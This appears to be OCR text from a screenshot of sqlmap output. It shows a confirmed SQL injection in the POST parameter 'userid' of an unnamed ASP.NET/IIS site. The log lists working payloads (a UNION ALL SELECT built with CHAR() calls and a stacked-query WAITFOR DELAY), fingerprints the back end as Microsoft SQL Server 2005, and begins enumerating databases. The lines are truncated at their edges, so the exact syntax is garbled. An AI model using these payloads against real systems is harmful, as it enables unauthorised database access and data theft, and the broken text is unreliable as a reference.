 POST parameter 'userid' is vulnerable. Do you want to keep testing the
f any)? [y/N] N
sqlmap identified the following injection points with a total of 75 HTT
ests:
---
Place: POST
Parameter: userid
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: userid=111111' UNION ALL SELECT CHAR(113) CHAR(109) CHAR(1
113) CHAR(113) CHAR(90) CHAR(106) CHAR(102) CHAR(86) CHAR(82) CHAR(97)
CHAR(87) CHAR(116) CHAR(105) CHAR(113) CHAR(106) CHAR(103) CHAR(122) CH
ULL-- &passwd=2222222&image=%B5%C7 %C8%EB
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: userid=111111'; WAITFOR DELAY '0:0:5'--&passwd=2222222&ima
 %C8%EB
---
[12:29:34] [INFO] testing Microsoft SQL Server
[12:29:36] [INFO] confirming Microsoft SQL Server
[12:29:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[12:29:44] [INFO] fetching database names